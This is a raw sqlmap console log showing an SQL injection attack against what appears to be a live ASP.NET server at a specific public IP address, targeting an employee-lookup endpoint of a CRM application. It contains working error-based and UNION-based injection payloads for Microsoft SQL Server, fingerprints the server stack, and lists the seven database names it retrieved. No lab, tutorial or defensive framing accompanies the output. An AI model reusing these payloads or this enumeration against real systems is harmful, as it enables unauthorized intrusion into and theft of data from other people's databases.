 C:\WINDOWS\system32\cmd.exe
[12:44:35] [INFO] parsing HTTP request from 'D:\dataPack.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[12:44:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:44:35] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=r5rj2aoktsm...f0k2s5ywpg'). Do you want to
use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: http://115.219.193.17:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1' AND 8836 IN (SELECT (CHAR(113)+CHAR(113)+
CHAR(113)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8836=8836) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(1
06)+CHAR(113))) AND 'LQUc'='LQUc
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://115.219.193.17:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR
(113)+CHAR(113)+CHAR(113)+CHAR(79)+CHAR(65)+CHAR(90)+CHAR(97)+CHAR(79)+CHAR(114)+CHAR(115)+CHAR(120)+CHAR(109)+CHAR(115)+CHAR(89)+
CHAR(73)+CHAR(66)+CHAR(105)+CHAR(119)+CHAR(109)+CHAR(81)+CHAR(66)+CHAR(100)+CHAR(78)+CHAR(74)+CHAR(112)+CHAR(98)+CHAR(112)+CHAR(98
)+CHAR(76)+CHAR(98)+CHAR(118)+CHAR(103)+CHAR(113)+CHAR(121)+CHAR(120)+CHAR(111)+CHAR(83)+CHAR(66)+CHAR(122)+CHAR(89)+CHAR(111)+CHA
R(87)+CHAR(117)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(106)+CHAR(113)-- GgZt
---
[12:44:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 or 8
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[12:44:45] [INFO] fetching database names
[12:44:55] [WARNING] reflective value(s) found and filtering out
[12:45:16] [INFO] retrieved: 'FumaCRM8'
[12:45:26] [INFO] retrieved: 'master'
[12:45:36] [INFO] retrieved: 'model'
[12:45:46] [INFO] retrieved: 'msdb'
[12:45:56] [INFO] retrieved: 'ReportServer'
[12:46:06] [INFO] retrieved: 'ReportServerTempDB'
[12:46:16] [INFO] retrieved: 'tempdb'
available databases [7]:
[*] FumaCRM8
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb